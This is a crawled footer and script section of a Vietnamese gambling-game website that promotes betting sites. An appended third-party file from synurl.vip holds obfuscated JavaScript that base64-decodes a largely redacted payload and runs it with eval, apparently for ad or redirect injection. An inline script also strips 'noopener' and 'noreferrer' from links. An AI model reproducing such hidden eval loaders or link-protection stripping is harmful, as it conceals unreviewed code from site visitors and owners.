<p><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game <strong>nohu club</strong> số 1</p>
<p>Top <a href="https://topnhacai.cfd/" target="_blank" rel="noopener nofollow">nhà cái uy tín</a> <strong>TNC365</strong></p>
<p><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</p>
<p><a href="https://keohay.com/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Nhận định kèo nhà cái hôm nay</p>
<p><a href="https://nhacaiuytin.makeup/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin</strong></a> &#8211; nhà cái uy tín 88 mới nhất</p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu" class="links footer-nav uppercase"><li id="menu-item-12701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12701"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-12699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12699"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li id="menu-item-12700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12700"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li id="menu-item-12697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12697"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->



</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636"><a href="#">GAME BÀI ĐỔI THƯỞNG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://gamebai.tv/game-ban-ca/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://gamebai.tv/tai-xiu/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709"><a href="#">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665"><a href="https://gamebai.tv/nha-cai-uy-tin/">TOP NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472"><a href="https://gamebai.tv/xocdia88/">XÓC ĐĨA</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function($){
            $(document).ready(function(){
                 $(window).on('load', function(){
                    if($('.archive div#des__cate').length > 0){
                        var wrap = $('.archive div#des__cate');
                        var current_height = wrap.height();
                        var your_height = 200;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_flatsome', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_flatsome').remove();
                            });
                        }
                    }
                });
            })
        })(jQuery)
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162153142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162153142-1');
</script><!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"600","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"700","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"46","isClickableHeader":"","debug":"1","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=3.1.16" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://gamebai.tv/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://gamebai.tv/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gamebai.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gamebai.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"faffe0ad8c2a4411b0f77866aef7a3f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 11:47:54 -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12704
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
